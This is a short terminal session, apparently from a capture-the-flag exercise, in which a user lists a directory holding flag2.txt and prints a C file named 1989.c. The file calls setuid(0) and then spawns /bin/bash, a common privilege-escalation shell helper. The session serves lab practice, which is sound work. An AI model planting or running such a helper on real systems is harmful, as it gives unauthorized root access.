 john@server:~$ ls
flag2.txt  home
john@server:~$ cd home/
john@server:~/home$ cd youwillbemissed/
john@server:~/home/youwillbemissed$ ls
1989.c
john@server:~/home/youwillbemissed$ cat 1989.c
#include <stdio.h>
  #include <stdlib.h>
  int main() {
    setuid(0);
    system("/bin/bash");
    return 0;
 }
john@server:~/home/youwillbemissed$